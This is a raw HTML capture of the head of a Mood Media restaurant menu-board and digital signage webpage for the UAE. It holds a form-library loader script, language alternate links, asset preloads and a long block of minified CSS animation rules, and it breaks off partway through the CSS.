

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/ae/restaurants/
body_size: 57223
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-AE">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-AE">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-AE">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-AE">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/restaurants/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/restaurants/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/restaurants/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/restaurace/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/restaurants/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/restaurantes/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/restaurants/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/restaurants/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/restaurants/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/restaurants/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/ristoranti/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/ettermek/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/restaurants/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/restaurants/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/restauracje/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/restaurante/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/restaurants/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/restaurants/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/restaurants/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Restaurant Menu Board &amp; Digital Signage | Mood Media GCC</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo.jpg' as='image' imagesrcset='https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo.jpg 600w, https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo-150x150.jpg 150w, https://moodmedia.com/wp-content/uploads/2019/11/2019-restaurant-logo-300x300.jpg 300w' imagesizes='(max-width: 600px) 100vw, 600px'/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Light.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 